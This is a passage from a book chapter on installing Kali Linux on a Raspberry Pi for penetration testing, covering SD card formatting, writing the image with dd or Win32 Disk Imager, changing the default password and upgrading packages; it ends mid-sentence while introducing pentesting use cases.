
will need to format the card. A free utility is available from the SD Association
at www.sdcard.org, as shown in the following screenshot:
This utility will allow you to format your card properly. You can download it using
the following steps:
1. Go to https://www.sdcard.org/home/ through your web browser.
2. On the left-hand side menu bar, select Downloads.
3. Then, select SD Card Formatter 4.0.
4. Then, select your platform. A Mac and a Windows version is available.
5. Finally, accept the End User License Agreement, download the software,
and install it.

Once you have downloaded and inserted your SD card, launch the SD Card
Formatter application. Make sure that you select the correct media, and when it is
ready, click on the Format button. This will erase all the information on the SD card
and prepare it for your Kali Linux installation.
Chapter 1
[ 13 ]
Make sure that you format the right drive or you could erase data from
another source.
Make sure to make a backup copy of the existing image before
formatting your microSD card to avoid the loss of default
software or other data. Cloning a microSD card is covered later
in this chapter.
The following screenshot shows the launch of the SDFormatter application:

If you are an Apple user, you can use the Disk Utility by clicking on Finder and
typing Disk Utility. If your microSD card is seated properly, you should see it as a
Drive option. Click on the microSD card and select the second tab in the center called
Erase. We recommend that you use MS-DOS (FAT) for the Format. You won't need
to name your microSD card, so leave Name blank. Next, click on the Erase... button
to format it.
Raspberry Pi and Kali Linux Basics
[ 14 ]
The following screenshot shows the launch of the Disk Utility:
Installing Kali Linux
You are now ready to download Kali Linux on your Raspberry Pi. By default, the
Kali Linux installation for the Raspberry Pi is optimized for the memory and ARM
processor of the Pi device. We have found that this works ne for specic penetration
objectives. If you attempt to add too many tools or functions, you will nd that the
performance of the device leaves a lot to be desired, and it may become unusable for
anything outside a lab environment. A full installation of Kali Linux is possible on
Raspberry Pi using the Kali Linux metapackages, which are beyond the scope of this
book. For use cases that require a full installation of Kali Linux, we recommend you
use a more powerful system.

Chapter 1
[ 15 ]
To install Kali Linux on Raspberry Pi, you will need to download the custom
Raspberry Pi image from Offensive Security. You can do this from http://www.
offensive-security.com/kali-linux-vmware-arm-image-download/.
The following image shows the Kali Linux Custom ARM Images available
for download:
The best practice is to compute and compare the SHA1SUM hash of
the image to verify it has not been tampered with prior to installation.
Once the image is downloaded, you will need to write it to the microSD card. If

you are using a Linux or Mac platform, you can use the dd built-in utility from the
command line. If you are using a Windows system, you can use the Win32 Disk
Imager utility.
The Win32 Disk Imager utility is a free tool that is used to write raw images onto
SD/microSD cards.If you are using a USB adapter for your microSD card, you might
face difculty in getting the tool to work properly since some people have reported
this problem.
You can download the Win32 Disk Imager utility from http://sourceforge.net/
projects/win32diskimager/.
Once the tool is downloaded, you simply need to select the image le and your
removable media to start the image writing process. This process can take a while
to complete. On our systems, it took almost 30 minutes to complete.
You are now ready to install the Kali Linux image that you downloaded earlier.
Uncompress the archive onto your desktop. You can use a utility such as 7-Zip to
uncompress the archive.
Raspberry Pi and Kali Linux Basics
[ 16 ]
The following screenshot shows the Win32 Disk Imager utility:
If you are using a Mac platform, the rst step is to determine from where the
operating system is reading your SD card. You can do this from the terminal by
issuing the diskutil list command as shown in the following screenshot:
You can see from the screenshot that my SD card is listed as disk1. You can also
see that I have existing partitions on the microSD card. This indicates that I did not
format my media. You should go back to the beginning of this chapter and ensure
that you have formatted your media before you continue further.
Although I prefer to use the SD Card Formatter application described earlier, you
can also format the SD card directly from the command line on your Mac using the
following steps:
1. First, you will need to unmount your SD card by issuing the diskutil
unmountDisk /dev/disk1 command.

Chapter 1
[ 17 ]
2. You can now format the SD card by issuing the sudo newfs_msdos -F 16 /
dev/disk1 command. (Make sure you select the correct disk. Failure to do so
could result in catastrophic consequences.)
It is highly recommended that you use a partition tool and clear out
any partition before formatting.
3. You will be asked to enter your Mac OS System/Administrator password.
I have used disk1 in the commands that require an SD card
number, as my SD card was assigned as disk1 automatically by my
operating system. Your operating system might assign a different
disk number to your SD card. Make sure to include your disk
number when you issue the commands.
Formatting your SD card before copying the image is considered to be the best
practice. One thing to note is that we will be using the dd command, meaning it
is not required to format your SD card since the dd command performs a bit-by-bit
copy from the image to the SD card. Formatting is recommended to prevent other
errors and anomalies.
You are now ready to install the Kali Linux image that you downloaded earlier.
Now, uncompress the archive onto your desktop. You can use a utility such as
The Unarchiver or Keka for Mac to uncompress the archive.

Then, determine the name of your uncompressed image. In my example, the name
of my uncompressed image is kali-1.0.9-rpi.img. You will once again need to
identify how the system sees your SD card. You can do this again by issuing the
diskutil list command.
You can create and install the image by issuing the following command (you may be
asked for your Mac OS System/Administrator password again):
sudo dd if=~/Desktop/kali-1.0.9-rpi.img of=/dev/disk1
Raspberry Pi and Kali Linux Basics
[ 18 ]
The following image shows the launch of the previous command:
The command prompt will freeze while the image is written to the microSD card.
Sit back and relax as the process can take some time. On my system, it took over
30 minutes to complete.
You can see how far the dd process has progressed by pressing Ctrl + T
and sending the SIGINFO command to the running process.
The following image shows the frozen command prompt when the image is being
written to the microSD card:
Chapter 1
[ 19 ]
You may experience a permission denied error when you write the image
to the microSD card on OS X systems if you do not include the sudo
command. If you use a variation of this command, make sure the sudo
command applies to the entire command by using brackets or you may
still get this error.
Once you have completed the installation of the image, simply insert the microSD
card into your Raspberry Pi and boot the system by plugging in its power source.
Booting the system can take up to 5 minutes. You will be able to log in to the system
using root as the username and toor as the password. If you wish to start the
graphical environment, simply type startx in the terminal. Congratulations! You
now have a working Kali system on your Raspberry Pi.
The system can take some time to boot. The Raspberry Pi supports the
Graphical User Interface (GUI) and you can invoke it using the startx
command. However, we recommend that you only use the command line
on the Raspberry Pi. If you issue the startx command, the GUI can take
up to 20 minutes to load and possibly act very slow or unresponsive.
Combining Kali Linux and Raspberry Pi
The Kali Linux Raspberry Pi image is optimized for the Raspberry Pi. When you

boot up your Raspberry Pi with your Kali Linux image, you will need to use root as
the username and toor as the password to log in. We recommend you immediately
issue the passwd command once you log in to change the default password. Most
attackers know the Kali Linux default login, so it is wise to protect your Raspberry
Pi from unwanted outside access.
The following screenshot shows the launch of the passwd command to reset the
default password:
Raspberry Pi and Kali Linux Basics
[ 20 ]
When you issue the startx command, your screen might go blank for a few
minutes. This is normal. When your X Windows (GUI) desktop loads, it will ask
you whether you would like to use the default workspace or a blank one. Select the
default workspace. After you make your selection, the desktop might attempt to
reload or redraw. It may be a few minutes before it is fully loaded.
The following screenshot shows the launch of the startx command:

The rst thing that you need to do is upgrade the OS and packages. The upgrade
process can take some time and will show its status during the process. Next,
you need to make sure you upgrade the system within the X Windows (GUI)
environment. Many users have reported that components are not fully upgraded
unless they are in the X Windows environment. Access the X Windows environment
using the startx command prior to launching the apt-get upgrade command.
The following screenshot shows the launch of the apt-get update command:
The following screenshot shows the launch of the apt-get upgrade command:
Here are the steps you need to follow to open the Kali Linux GUI:
1. Ensure you are in the X Windows desktop (using startx).
2. Open a terminal command.
3. Enter the apt-get update command.
4. Enter the apt-get upgrade command.
5. Enter the sync command.
6. Enter the sync command.
7. Enter the reboot command.

Chapter 1
[ 21 ]
After you have upgraded your system, issue the sync command (as a personal
preference, we issue this command twice). Reboot the system by issuing the reboot
command. In a few minutes, your system should reboot and allow you to log back
into the system. Issue the startx command to open the Kali Linux GUI.
The following screenshot shows the launch of the sync and reboot commands:
You will need to upgrade your systems using the apt-get update and apt-get
upgrade commands within the X Windows (GUI) environment. Failure to do so may
cause your X Windows environment to become unstable.
At this point, you are ready to start your penetration exercise with your Raspberry Pi
running Kali Linux.
Pros and cons of the Raspberry Pi
As stated in various parts of this book, the Raspberry Pi is designed to be an
inexpensive computing option designed for various purposes. Inexpensive systems
offer limited computing power, so one major drawback when using a Raspberry Pi
for any type of penetration testing is its lack of power to run resource-intensive tasks.
For this reason, it's highly recommended that use a Raspberry Pi for specic tasks
rather than a go-to attack arsenal, as a full-blown Kali Linux installation offers many
more tools over the limited Kali Linux ARM architecture.
Raspberry Pi and Kali Linux Basics
[ 22 ]


The following two screenshots show the difference between the options available
for one toolset category in the Kali Linux ARM architecture and a full-blown Kali
Linux installation. We also found that some of the tools in the Kali Linux ARM do
not function properly when they are run from the GUI, or they just failed in general.
You will nd more reliable tools in a full-blown installation of Kali Linux on a
more powerful system than a Raspberry Pi. Here is the Kali Linux ARM screenshot
showing Live Host Identication tools, which are ncat and nmap:
Here are the tool options for the same Live Host Identication category found in a
full-blown installation of Kali Linux. As you can see in the following screenshot,
a lot more options are offered:
Chapter 1
[ 23 ]
Raspberry Pi penetration testing use cases
There are use cases for leveraging a Raspberry Pi outside of its "cool" factor. The rst
use case is delivering low-cost, remote penetration testing nodes to hard-to-reach
locations. An example of this is when you offer penetration testing services to branch
ofces in China, UK, and Australia with limited bandwidth across sites. Rather than
